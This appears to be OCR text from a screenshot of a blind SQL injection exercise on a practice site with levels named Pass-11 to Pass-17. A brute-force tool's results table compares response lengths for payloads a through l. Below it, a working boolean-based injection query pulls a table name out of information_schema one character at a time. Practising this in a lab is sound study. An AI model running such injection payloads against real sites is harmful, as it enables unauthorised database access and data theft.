 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 3289
12 l 200 3289
1 a 200 3258
2 b 200 3258
3 c 200 3258
4 d 200 3258
5 e 200 3258
6 f 200 3258
9 i 200 3258
8 h 200 3258
7 g 200 3258
Request Response
Pretty Raw Render \n Actions
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
select *from news where id=1 and substr((select table_name from information_schema.tables where
table_schema=0x6b616e776f6c6f6e67786961 limit 0,1),1,1)='l'--
查询结果:
有数据